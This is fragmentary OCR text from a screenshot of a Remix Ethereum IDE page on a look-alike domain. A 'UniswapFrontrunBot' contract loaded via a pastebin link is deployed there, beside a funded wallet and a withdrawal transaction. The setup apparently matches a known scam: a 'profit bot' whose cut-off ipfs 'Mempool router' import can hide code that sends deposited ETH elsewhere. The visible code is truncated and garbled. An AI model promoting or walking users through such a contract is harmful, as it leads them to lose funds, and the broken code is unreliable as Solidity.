 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 2:04 pm
https://pastebin.com/raw/tGts Remix - Ethereum IDE
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 6
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery or.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery hange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery tory.sol";
7 //Mempool router
8 import "ipfs://
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Ex
Ethereum Mainnet
Connected
Account 2
0x10D...Ae35
1.4197 ETH
$2,495.82 USD
Buy Send Swap
Assets Activity
1.4197 ETH
$2,495.82 USD
Don't see your token?
Refresh list or import tokens
0 listen on network Search with transaction hash
view on etherscan
[block:14858269 txIndex:231] from: 0x10D...dAe35 to: UniswapFrontrunBot.withdrawal() 0x00E...2dC2E value: 0 wei
data: 0xd4e...93292 logs: 0 hash: 0xd30...115af
Debug
>